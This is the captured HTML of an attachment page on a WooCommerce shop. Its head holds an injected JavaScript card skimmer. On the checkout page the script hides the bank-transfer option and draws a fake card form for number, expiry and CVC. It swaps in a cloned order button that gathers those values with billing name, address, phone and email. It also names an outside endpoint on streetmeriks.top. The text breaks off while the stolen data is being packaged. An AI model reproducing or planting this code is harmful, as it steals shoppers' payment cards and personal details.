

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/?attachment_id=1019
body_size: 142679
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SE-4409-20-3 &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; SE-4409-20-3 RSS de los comentarios" href="https://vartamayoreo.mx/?attachment_id=1019#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vartamayoreo.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.23' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vartamayoreo.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/vartamayoreo.mx\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/media/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=1019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D1019%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D1019%23main&#038;format=xml" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
	<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://streetmeriks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-comprar";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_bacs")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
          display: flex
;
    flex-direction: row;
    gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 58%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
